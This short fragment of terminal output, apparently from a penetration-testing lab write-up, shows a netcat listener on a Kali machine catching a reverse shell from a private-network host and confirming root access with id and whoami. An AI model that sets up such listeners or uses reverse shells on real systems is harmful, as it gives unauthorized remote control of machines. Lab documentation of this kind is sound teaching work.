 ┌──(kali㉿Kali)-[~]
└─$ nc -nlvp 2233
listening on [any] 2233 ...
connect to [192.168.3.61] from (UNKNOWN) [192.168.3.50] 55308
id
uid=0(root) gid=0(root) groups=0(root)
File System
whoami
root